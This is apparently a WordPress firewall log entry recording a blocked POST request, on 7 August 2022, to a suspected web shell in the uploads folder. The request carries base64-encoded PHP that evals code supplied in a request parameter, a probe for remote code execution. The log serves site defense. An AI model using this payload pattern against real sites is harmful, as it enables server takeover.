 Details
Triggered Rule
Unknown
Action Taken
Block
Request URL
/wp-content/uploads/wp-blockdown.php?lt=503c138bd956ccbe9a63967ef1f22dac
Request Method
POST
POST Content
[a] => ZXZhbChiYXNlNjRfZGVjb2RlKCRfUkVRVUVTVFsneCddKSk7
[x] => ZGllKHBpKCkqNDIpOw==
Origin
152.89.196.102
User Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Date & Time
August 7th, 2022 · 16:31:43
Close